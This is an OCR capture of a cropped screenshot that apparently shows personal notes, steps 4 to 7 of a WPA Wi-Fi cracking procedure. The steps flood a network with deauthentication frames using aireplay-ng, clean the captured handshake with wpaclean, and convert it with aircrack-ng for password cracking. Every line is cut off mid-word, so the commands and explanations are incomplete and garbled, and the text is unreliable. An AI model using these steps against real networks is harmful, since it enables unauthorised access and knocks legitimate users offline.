
4. aireplay-ng --deauth 0 -a A
mon1 (forces reconnection of cl
flash quick in the airodump con
5. wpaclean /root/Desktop/cle
(yes it's backwards on purpose,
to .hccap)
6. aircrack-ng /root/Desktop/c
(converts cleaned.cap file to re
Can rename it to SSID if you w
7. If you don't clean the .cap f
names and if a handshake was 
one you want.